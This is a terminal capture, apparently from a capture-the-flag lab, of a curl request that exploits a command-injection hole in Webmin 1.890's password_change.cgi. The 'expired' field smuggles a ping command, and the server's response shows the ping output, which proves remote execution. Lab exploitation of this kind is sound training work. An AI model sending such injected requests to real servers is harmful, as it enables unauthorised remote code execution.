 ┌──(kali㉿Lab)-[10.50.82.178]-[~]
└─$ curl -i -s -k -X POST -H 'Accept: */*' -H 'Referer: http://thomaswreath.thm:10000/session_login.cgi
' -H 'Content-Type: application/x-www-form-urlencoded' -b 'redirect=1; testing=1; sid=x; sessiontest=1'
--data "expired=ping -c 2 10.50.82.178" https://thomaswreath.thm:10000/password_change.cgi
HTTP/1.0 500 Perl execution failed
Server: MiniServ/1.890
Date: Tue, 15 Feb 2022 20:38:38 GMT
Content-type: text/html; Charset=iso-8859-1
Connection: close

<h1>Error - Perl execution failed</h1>
<p>Your password has expired, and a new one must be chosen.PING 10.50.82.178 (10.50.82.178) 56(84) byte
s of data.
64 bytes from 10.50.82.178: icmp_seq=1 ttl=63 time=298 ms
64 bytes from 10.50.82.178: icmp_seq=2 ttl=63 time=310 ms

--- 10.50.82.178 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 2ms
rtt min/avg/max/mdev = 298.030/304.193/310.356/6.163 ms
</p>